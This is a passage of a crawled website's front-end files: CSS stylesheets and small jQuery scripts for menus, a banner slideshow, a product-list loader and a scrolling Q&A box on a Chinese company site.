	right:0;
	width:600px;
}
.c_list .kd1200 .cp_submenu a{
	display:block;
	width:136px;
	height:45px;
	line-height:45px;
	border:1px solid #ddd;
	float:left;
	text-align:center;
	font-size:16px;
	margin-right:2px;
	border-radius:8px;
}
.c_list .kd1200 .cp_submenu a:hover,.c_list .kd1200 .cp_submenu a.nov{
	background:#ff8808;
	color:#fff;
	text-decoration:none;
}
#p_img{
	position:absolute;
	top:172px;
	left:0;
}
#p_img ul li{float:left;}
#p_img ul li a{
	float:left;
	width:245px;
	height:335px;
	margin:15px 15px 0;
	padding:10px;
	text-align:center;
}
#p_img ul li a img{margin-bottom:10px;}
#p_img ul li a:hover{
	background:#fff;
	color:#ff8808;
	padding:10px;
}

.c_list .kd1200 .a_img{
	position:absolute;
	top:160px;
	left:20px;
}
.c_list .kd1200 .a_text{
	position:absolute;
	top:215px;
	right:20px;
	width:600px;
	foont-size:16px;
	line-height:35px;
}
.c_list .kd1200 .a_text a{color:#ff8808;}
.lx_img{
	background:url(/lmj/images/gg1.jpg) center 0 no-repeat;
	height:300px;
}

#n_list1{
	width:560px;
	float:left;
	margin:50px 20px 0;
}

#n_list1 .tit{
	height:52px;
	line-height:52px;
	font-size:18px;
	border-bottom:1px solid #d9d9d9;
}
#n_list1 .tit .more{float:right;}
#n_list1 .n_text{
	padding:20px 0 10px 0;
	font-size:16px;
}
#n_list1 .n_text p{font-size:14px;}
#n_list1 .n_text img{float:left;margin-right:15px;}
#n_list1 .n_lb{
	margin-top:20px;
	font-size:14px;
}
#n_list1 .n_lb li{padding:5px 0;}
#n_list1 .n_lb .more{float:right;color:#999;}
.inp_bk{
	border:1px solid #d2d2d2;
	height:40px;
	line-height:40px;
	width:350px;
	text-indent:15px;
	font-family:".萍方-简";
	color:#666;
}
.inp_bk2{
	border:1px solid #d2d2d2;
	height:70px;
	line-height:40px;
	width:400px;
	text-indent:15px;
	font-family:".萍方-简";
	color:#666;
}
.tjly_btn{
	background:#2b2b2b;
	height:70px;
	line-height:70px;
	width:140px;
	border-style:none;
	color:#fff;
	font-size:14px;
	font-family:".萍方-简";
	float:right;
	margin:1px 9px 0 0;
}
#n_list1 .n_lb2{
	border-bottom:1px dotted #ddd;
	padding:10px 0;
}
#n_list1 .n_lb2 li{margin:10px 0;}
#n_list1 .n_lb2 .w1{font-size:16px;}
#n_list1 .n_lb2 .w1 img,#n_list1 .n_lb2 .d1 img{margin-right:10px;}
.links{
	padding:15px 20px;
	background:#fff;
	margin-top:40px;
}
.links a{padding:0 8px;}





.s_content{
	width:100%;
}
.s_content .fy_img{
	background:url(/lmj/images/sub_img.jpg) center 0 no-repeat;
	height:319px;
}

.s_content .kd1200{width:1200px;margin:0 auto;}
.s_content .s_left{
	width:270px;
	float:left;
	margin-top:-140px;
	margin-bottom:20px;
}
.s_content .s_left #twomenu{
	background:#eaa442;
	height:40px;
	line-height:40px;
	font-size:17px;
	padding-left:30px;
}
.s_content .s_left .fy_dh1{
	background:#242424;
	height:142px;
	padding-top:55px;
	text-align:center;
	color:#fff;
	font-size:22px;
	line-height:30px;
	filter:alpha(opacity=90); /*IE滤镜，透明度*/
	-moz-opacity:0.9; /*Firefox私有，透明度*/
	opacity:0.9;/*其他，透明度*/
}
.pf_classname{
	position:fixed;
	top:-10px;
}
.s_content .s_left .fy_menu a{
	display:block;
	width:248px;
	height:35px;
	line-height:35px;
	border:1px solid #c7c7c7;
	border-top:none;
	padding-left:20px;
	font-weight:700;
	font-size:12px;
}
.s_content .s_left .fy_menu a:hover,.s_content .s_left .fy_menu a.nov{background:#ff8808;color:#fff; text-decoration:none;}
#twomenu a{font-weight:700;}
#twomenu a:hover{color:#fff}
#pf_left_menu{
	width:270px;
}
.lxfs{
	margin-top:20px;
	background:url(/lmj/images/sub_lxfs.jpg) 0 0 no-repeat;
	height:221px;
	color:#fff;
	padding:80px 10px 0 28px;
	margin-bottom:20px;
}
.s_content .s_right{
	float:right;
	width:900px;
	padding-bottom:30px;
}
.s_content .s_right .dqwz{float:right;padding:20px 20px 40px 0;}

.s_content .s_right .dy_pad{
	padding:0 30px 10px;
	line-height:30px;
}
.s_content .s_right .dy_pad img,.s_content .s_right .dy_pad div img,.s_content .s_right .dy_pad p img{
	max-width:100%;
}
#p_list,#p_list2{
	margin-bottom:20px;
}
#p_list ul li,#p_list2 ul li{float:left;}
#p_list ul li a,#p_list2 ul li a{
	float:left;
	width:245px;
	height:335px;
	margin:0 15px 0 20px;
	padding:10px;
	text-align:center;
}
#p_list2 ul li a{height:260px;}
#p_list ul li a img,#p_list2 ul li a img{margin-bottom:10px;}
#p_list ul li a:hover,#p_list2 ul li a:hover{
	background:#fff;
	color:#ff8808;
	padding:10px;
}
.xx_pro{margin-bottom:30px;float:left;}
.xx_pro li img{
	float:left;
	margin:0 20px 0 0;
	border:1px solid #ddd;
	padding:15px;
}
.xx_pro .tit_cont{
	width:500px;
}
.tit2{
	padding:15px 0;
	border-bottom:1px solid #ddd;
	border-top:1px solid #ddd;
	margin-bottom:20px;
	font-size:16px;
}
.tit3{font-size:20px;padding:20px 0 10px 0;color:#000;font-weight:700;}
.tit4{font-size:22px; text-align:center;}

.s_right .xx_dh{
	background:#fff;
	border-radius:24px;
	font-size:14px;
	padding:15px;
	margin-top:20px;
}
.s_right .xx_dh .rr{float:right;}



#page{
	padding:14px 0;
	margin:15px 0 30px 30px;
	float:left;
	}
#page a{
	float:left;
	background:#fff;
	border:1px solid #ddd;
	margin-right:4px;
	padding:8px 10px;
	border-radius:5px;
	
	}
#page b{
	float:left;
	background:#fff;
	border:1px solid #ddd;
	margin-right:4px;
	padding:8px 16px;
	border-radius:5px;
	
	}
#page a b{
	background:#fff;
	border:0px;
	margin-right:0;
	padding:0;
	border-radius:0;
	}
#page em.dd{float:left;padding:0 10px;}
#page a:hover,#page a.nov{
	background:#fa8b14;
	text-decoration:none;
	color:#fff;
	}













.kd_auto2{
	background:url(/lmj/images/footer_bg.jpg) 0 0 no-repeat;
	height:325px;
}
.footer{
	height:325px;
	width:1200px;
	margin:0 auto;
	position:relative;
}
.footer .bq_dz{
	position:absolute;
	top:154px;
	left:5px;
	color:#b1b1b1;
}
.footer .f_logo{
	position:absolute;
	left:0;
	top:70px;
}
.footer .f_menu{
	position:absolute;
	top:70px;
	left:475px;
	width:360px;
	border-bottom:1px solid #b2b2b2;
	padding-bottom:16px;
	padding-left:20px;
}
.footer .f_menu a{
	width:90px;
	color:#b2b2b2;
	line-height:28px;
	float:left;
}
.footer .f_zy{
	position:absolute;
	top:160px;
	left:475px;
	width:380px;
	color:#b2b2b2;
	padding:10px 0;
	line-height:25px;
}
.footer .f_zy a{
	color:#b2b2b2;
	padding:0 5px;
}
.footer .f_ewm{
	position:absolute;
	top:70px;
	right:0;

}
.footer .f_ewm span{
	width:137px;
	text-align:center;
	color:#fff;
	float:left;
	margin-right:10px;
}
.f_bq{
	background:#272727;
	padding:10px 0;
	text-align:center;
	color:#b1b1b1;
}

#pf_menu{
	width:60px;
	min-height:400px;
	background:#2b1414;
	padding:6px;
	text-align:center;
	position:fixed;
	top:100px;
	right:5px;
	font-size:12px;
	border-radius:12px;
}
#bigwx{
	width:230px;
	height:295px;
	background:#2b1414;
	display:none;
	position:fixed;
	top:100px;
	right:76px;
	line-height:20px;
	color:#FFF;
	font-size:16px;
	text-align:center;
}
#bigwx img{margin:10px;}
#pf_menu ul{margin:5px auto;background:#ca4bff; border-radius:10px;padding:10px 0;}
#pf_menu ul li{color:#fff; line-height:18px;}
#pf_menu ul li a{color:#fff;}
#cp_neirong img{
	max-width:99%;
	margin:0px auto;
}


.tc_img{
	position:absolute;
	top:80px;
	right:0;
}



#p_list3{
	margin:0 0 10px;
}
#p_list3 ul li{float:left;font-size:12px;}
#p_list3 ul li a{
	float:left;
	width:201px;
	height:260px;
	padding:10px;
	text-align:center;
}
#p_list3 ul li a img{margin-bottom:10px;}
#p_list3 ul li a:hover{
	background:#fff;
	color:#ff8808;
	padding:10px;
}
	

--- FILE ---
content_type: text/css
request_url: http://www.wanhongwenshi.com/lmj/css/banner.css
body_size: 626
content:
body{
	margin:0px;
	padding:0px;	
}

#solid{
	width:100%;
	height:625px;
	clear:both;
	position:relative;
}
#solid .solid0,#solid .solid1,#solid .solid2,#solid .solid3{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:420px;
	display:none;
}
#solid ul{
	margin:0px;
	padding:0px;
	list-style:none;	
}
#solid ul li{
	position:absolute;
	top:0px;
	width:100%;
	height:625px;
	display:none;
	cursor:pointer;
}
#solid #btt{
	width:905px;
	height:55px;
	top:570px;/*切换图标 位置调整*/
	left:50%;
	position:relative;
	margin-left:-452px;
}
#solid #btt span{
	position:absolute;
	top:15px;
	left:45%;
	display:block;
	width:16px;
	height:16px;
	margin:0 15px;	
	text-align:center;
	background:#3d3d3d;
	border-radius:29px;
	z-index:1000;
	cursor:pointer;
	filter:alpha(opacity=70); /*IE滤镜，透明度50%*/
	-moz-opacity:0.7; /*Firefox私有，透明度50%*/
	opacity:0.7;/*其他，透明度50%*
}

--- FILE ---
content_type: application/javascript
request_url: http://www.wanhongwenshi.com/lmj/js/index_diy.js
body_size: 422
content:
function chkdiyfm(){
	var username=$("#user_name").val();
	var usermail=$("#user_mail").val();
	var title=$("#user_title").val();
	var contact=$("#user_info").val();
	if(usermail==''){
		alert('请输入您的电话');
		return false;
	}
}
jQuery(document).ready(function(){
	var id=$("#menuid").val();
	var tid=$("#topid").val();
	$('.h_menu a').removeClass("nov");
	$('#top_'+tid).addClass("nov");
	if(tid==6 || tid==15){
	//$('#mypage a').removeClass("nov");
	$('#mypage #menu_'+id).addClass("nov");
	}else{
	$('.fy_menu a').removeClass("nov");
	$('#menu_'+id).addClass("nov");
	}
})


--- FILE ---
content_type: application/javascript
request_url: http://www.wanhongwenshi.com/lmj/js/fordboy.js
body_size: 616
content:
var total=$("#solid ul").children().length;
		var now=0;
		function clock()
		  {
			  var cname
			  if(now==total -1){
				now=0; 
			 }else{
				now=now+1; 
			 }
			 for(i=0;i<total;i++){
				 	cname="#solid .solid" + i;
				   $("#solid ul li").eq(i).css("display","none");
				   $("#btt span").eq(i).css("background","#3d3d3d");
				   $(cname).css("display","none");
			 }
			 
		  cname="#solid .solid" + now;
		  $("#solid ul li").eq(now).fadeIn(200);
		  $("#btt span").eq(now).css("background","#fff");
		  $(cname).css("display","block");
		  }
	 $(document).ready(function() {
		$("#solid ul li").eq(0).fadeIn(200);
		$("#btt span").eq(0).css("background","#fff");
		$("#solid .solid0").fadeIn(50);
		$("#solid ul li,#btt span").mouseenter(function(){
			window.clearInterval(int);
		});
		$("#btt span").mouseenter(function(){
			if($(this).index()!=now){
				now=$(this).index()-1;
				clock();
			}
		});
		var int=self.setInterval("clock()",3000)
		$("#solid ul li,#solid span").mouseleave(function(){
			int=self.setInterval("clock()",3000)
		});
		$("#btt span").eq(1).css("margin-left","52px");
		$("#btt span").eq(2).css("margin-left","90px");
		$("#btt span").eq(3).css("margin-left","128px");
		});

--- FILE ---
content_type: application/javascript
request_url: http://www.wanhongwenshi.com/lmj/js/index_case.js
body_size: 414
content:
//$(document).ready(function() {
//	  var blw=$(".c_img li").width();
//	  var liArr = $(".mainlist").children("li");
//	  var mysw =$(".c_img").width();
//	  var mus = parseInt(mysw/blw);
//	  var length = liArr.length-mus;
//	  $(".c_img_n").css("width",blw*liArr.length);
//	  var i=0;
//	  $(".btn_right").click(function(){
//		  i=i+3;
//		  if(i<length){
//		      $(".c_img_n").css("left",-(blw*i));
//		  }else{
//			  i=length;
//			  $(".c_img_n").css("left",-(blw*length));
//	      }
//      });
//	  $(".btn_left").click(function(){
//		  i=i-3;
//		  if(i>=0){
//		     $(".c_img_n").css("left",-(blw*i));
//		  }else{
//			 i=0;
//			 $(".c_img_n").css("left",0);
//	      }
//      });
//});


--- FILE ---
content_type: application/javascript
request_url: http://www.wanhongwenshi.com/lmj/js/index_products.js
body_size: 718
content:
$(document).ready(function() {
	var cpArr = $(".cp_submenu").children("a");
	var hid='0';
	var c_id='';
	for(var si=1;si<=cpArr.length;si++){
		c_id=cpArr[si-1].id;
		hid=hid+","+c_id.replace('cp','');
	}
	//loadcphtml(c_id);
});
function loadcphtml(c_id){ 
	//$(".cp_submenu a").removeClass("nov");
	//$("#cp"+c_id).addClass("nov");
	var loadConfig = {
        url_api:'/plus/list.php',
        typeid:c_id,  
        page:1, //开始页码
        pagesize:8, //需要渲染的数据条数
        loading : 0,//加载状态,默认为未加载
    }
	var typeid = loadConfig.typeid;
	var page = loadConfig.page;
	var pagesize = loadConfig.pagesize;
	var url = loadConfig.url_api,data={
		ajax:'pullload',
		typeid:typeid,
		page:page,
		pagesize:pagesize
	};
	function ajax(url, data) {
		$.ajax({
			url: url,
			data:data,
			async: false,
			type: 'GET',
			success: function(data) {
				$('#cp_html').html(data);
           }
		});
	}
    ajax(url,data);
}

--- FILE ---
content_type: application/javascript
request_url: http://www.wanhongwenshi.com/lmj/js/index_qa.js
body_size: 369
content:
var area = document.getElementById('qa_box');
var con1 = document.getElementById('qa_box1');
var con2 = document.getElementById('qa_box2');
var speed = 50;
area.scrollTop = 0;
con2.innerHTML = con1.innerHTML;
function scrollUp(){
	if(area.scrollTop >= con1.scrollHeight) {
		area.scrollTop = 0;
	}else{
		area.scrollTop ++; //向上滚动
	} 
}
var myScroll = setInterval("scrollUp()",speed);
area.onmouseover = function(){
	clearInterval(myScroll);
}
area.onmouseout = function(){
	myScroll = setInterval("scrollUp()",speed);
}
